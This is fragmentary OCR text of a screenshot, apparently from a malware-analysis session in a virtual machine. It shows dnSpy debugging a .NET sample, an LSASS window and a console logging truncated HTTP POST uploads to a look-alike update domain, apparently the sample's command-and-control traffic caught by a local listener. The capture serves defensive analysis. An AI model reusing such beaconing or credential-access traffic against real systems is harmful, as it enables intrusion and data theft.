 File Machine View Input Devices Help
dnSpy v6.1.8 (32-bit, .NET, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Expl
LSASS (
LSA
Calculator
Scientific
History Memory
There's no history yet
0
DEG F-E
MC MR M+ M- MS
Cmder
Enter a command (ty
b'VALUE=3&SIGNATURE
Content-Type: appli
Host: cone.msoftupd
Content-Length: 54
Expect: 100-continu
Connection: Keep-Al
{'VALUE': ['3'], 'S
127.0.0.1 - - [09/A
b'-----------------
F4E1D2F3E6F0B3.CMD.
b39029f3227c3--\r\n
Content-Type: multi
Host: cone.msoftupd
Content-Length: 239
Expect: 100-continu
Connection: Close